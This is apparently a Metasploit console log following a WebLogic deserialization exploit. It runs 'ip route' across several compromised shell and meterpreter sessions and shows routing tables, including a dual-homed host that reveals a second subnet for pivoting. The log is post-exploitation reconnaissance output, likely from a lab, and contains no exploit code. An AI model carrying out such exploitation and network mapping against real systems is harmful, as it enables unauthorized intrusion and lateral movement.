 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c 'ip route'
[*] Running 'ip route' on shell session 10 (192.168.56.175)
default via 192.169.84.1 dev eth0
192.169.84.0/24 dev eth0 proto kernel scope link src 192.169.84.5
[*] Running 'ip route' on meterpreter session 11 (192.168.56.175)
default via 192.169.84.1 dev eth0
192.169.84.0/24 dev eth0 proto kernel scope link src 192.169.84.5
[*] Running 'ip route' on shell session 12 (192.169.84.4)
default via 192.169.84.1 dev eth0
192.169.84.0/24 dev eth0  proto kernel  scope link  src 192.169.84.4
[*] Running 'ip route' on shell session 13 (192.169.84.2)
default via 192.169.84.1 dev eth0
192.169.84.0/24 dev eth0  proto kernel  scope link  src 192.169.84.2
[*] Running 'ip route' on shell session 14 (192.169.84.3)
default via 192.169.84.1 dev eth0
192.169.84.0/24 dev eth0  proto kernel  scope link  src 192.169.84.3
192.169.86.0/24 dev eth1  proto kernel  scope link  src 192.169.86.2
[*] Running 'ip route' on meterpreter session 15 (192.169.84.2)
default via 192.169.84.1 dev eth0
192.169.84.0/24 dev eth0  proto kernel  scope link  src 192.169.84.2